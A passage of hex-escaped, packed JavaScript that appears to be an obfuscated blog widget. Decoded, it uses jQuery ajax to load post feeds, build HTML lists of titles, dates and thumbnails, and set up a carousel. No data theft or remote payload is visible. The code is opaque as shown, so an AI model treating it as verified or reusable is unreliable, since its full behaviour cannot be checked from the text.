5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x6d\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x36\x6c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x36\x6b\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x69\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x61\x5b\x36\x6a\x5d\x29\x5b\x61\x5b\x36\x6e\x5d\x5d\x28\x7b\x33\x45\x3a\x33\x2c\x36\x6f\x3a\x35\x2c\x36\x73\x3a\x36\x72\x2c\x33\x46\x3a\x32\x4f\x2c\x36\x71\x3a\x5b\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x38\x5d\x5d\x2c\x36\x70\x3a\x32\x4f\x2c\x36\x68\x3a\x32\x4f\x2c\x36\x67\x3a\x35\x59\x2c\x35\x58\x3a\x34\x50\x2c\x35\x57\x3a\x7b\x30\x3a\x7b\x33\x45\x3a\x31\x2c\x33\x46\x3a\x32\x4f\x7d\x2c\x35\x55\x3a\x7b\x33\x45\x3a\x33\x2c\x33\x46\x3a\x32\x4f\x7d\x7d\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x72\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x72\x2b\x61\x5b\x35\x56\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x6b\x29\x7b\x73\x20\x32\x56\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x63\x3d\x61\x5b\x35\x5a\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x32\x56\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x34\x41\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x4d\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x33\x6f\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x33\x53\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x56\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x54\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x44\x3d\x32\x64\x5b\x32\x66\x28\x33\x56\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x33\x54\x2b\x61\x5b\x32\x77\x5d\x2b\x33\x53\x3b\x73\x20\x31\x73\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x34\x67\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x73\x29\x3b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x31\x45\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x31\x6d\x3d\x31\x45\x7d\x31\x64\x7b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x34\x74\x3d\x34\x67\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x31\x6d\x3d\x34\x74\x7d\x31\x64\x7b\x73\x20\x31\x6d\x3d\x32\x62\x7d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x66\x5d\x2b\x33\x4d\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x4d\x2b\x61\x5b\x36\x65\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x6d\x2b\x61\x5b\x36\x64\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x67\x5d\x2b\x34\x41\x2b\x61\x5b\x31\x55\x5d\x2b\x34\x44\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x62\x5d\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x63\x29\x3b\x24\x28\x61\x5b\x36\x63\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x65\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x6e\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x6f\x7c\x39\x63\x7c\x38\x53\x7c\x39\x62\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x36\x54\x7c\x38\x51\x7c\x38\x49\x7c\x38\x52\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x79\x7c\x39\x64\x7c\x36\x55\x7c\x39\x7a\x7c\x36\x57\x7c\x39\x57\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x39\x58\x7c\x61\x36\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x37\x7c\x39\x56\x7c\x39\x4c\x7c\x39\x55\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x37\x33\x7c\x39\x42\x7c\x39\x4b\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x38\x47\x7c\x39\x41\x7c\x38\x48\x7c\x37\x4f\x7c\x38\x46\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x73\x7c\x37\x42\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x43\x7c\x37\x72\x7c\x37\x71\x7c\x36\x56\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x36\x58\x7c\x37\x67\x7c\x37\x70\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x4d\x7c\x37\x4e\x7c\x38\x6b\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x6c\x7c\x38\x75\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x38\x76\x7c\x38\x6a\x7c\x37\x5a\x7c\x38\x69\x7c\x37\x51\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x50\x7c\x39\x30\x7c\x37\x59\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x61\x68\x7c\x39\x54\x7c\x61\x6a\x7c\x62\x63\x7c\x62\x59\x7c\x62\x5a\x7c\x37\x30\x7c\x63\x32\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x62\x58\x7c\x63\x36\x7c\x63\x38\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x37\x7c\x62\x56\x7c\x62\x4b\x7c\x62\x55\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x39\x37\x7c\x62\x47\x7c\x38\x35\x7c\x62\x49\x7c\x38\x34\x7c\x62\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x4a\x7c\x38\x33\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x37\x31\x7c\x62\x54\x7c\x63\x68\x7c\x62\x57\x7c\x38\x39\x7c\x63\x6a\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x4a\x7c\x63\x47\x7c\x63\x46\x7c\x63\x45\x7c\x63\x44\x7c\x63\x43\x7c\x63\x42\x7c\x63\x41\x7c\x63\x6b\x7c\x63\x79\x7c\x63\x78\x7c\x63\x77\x7c\x63\x76\x7c\x63\x75\x7c\x63\x74\x7c\x63\x73\x7c\x63\x72\x7c\x63\x71\x7c\x63\x70\x7c\x63\x6f\x7c\x63\x6e\x7c\x63\x6d\x7c\x63\x7a\x7c\x63\x6c\x7c\x63\x31\x7c\x62\x7a\x7c\x61\x57\x7c\x38\x38\x7c\x37\x39\x7c\x38\x37\x7c\x38\x36\x7c\x39\x32\x7c\x37\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x33\x7c\x62\x78\x7c\x61\x45\x7c\x37\x32\x7c\x37\x34\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x37\x37\x7c\x37\x36\x7c\x61\x4a\x7c\x38\x30\x7c\x38\x32\x7c\x61\x4b\x7c\x37\x35\x7c\x61\x44\x7c\x38\x31\x7c\x61\x4c\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x4d\x7c\x61\x42\x7c\x61\x73\x7c\x61\x41\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x6b\x7c\x61\x72\x7c\x61\x74\x7c\x39\x31\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x62\x79\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x55\x7c\x61\x43\x7c\x61\x56\x7c\x62\x66\x7c\x62\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x67\x7c\x62\x6f\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62\x76\x7c\x62\x77\x7c\x62\x70\x7c\x62\x65\x7c\x62\x35\x7c\x62\x64\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x61\x58\x7c\x62\x34\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x39\x35\x7c\x62\x61\x7c\x62\x62\x7c\x39\x34\x7c\x39\x36\x7c\x39\x39\x7c\x39\x38\x7c\x62\x4c\x7c\x63\x69\x7c\x62\x48\x7c\x62\x46\x7c\x63\x39\x7c\x63\x30\x7c\x39\x6d\x5c\x27\x2e\x37\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x39\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x31\x36\x35\x7c\x78\x32\x36\x7c\x31\x35\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x33\x7c\x31\x38\x33\x7c\x31\x38\x32\x7c\x31\x36\x36\x7c\x31\x34\x37\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x46\x7c\x31\x36\x32\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x31\x34\x39\x7c\x31\x36\x33\x7c\x31\x35\x34\x7c\x31\x34\x38\x7c\x31\x35\x35\x7c\x31\x36\x34\x7c\x31\x34\x36\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x31\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x39\x7c\x74\x79\x70\x65\x7c\x31\x33\x39\x7c\x78\x37\x41\x7c\x78\x33\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x39\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x36\x7c\x78\x33\x34\x7c\x31\x31\x39\x7c\x31\x35\x39\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x38\x7c\x31\x35\x37\x7c\x31\x31\x38\x7c\x31\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\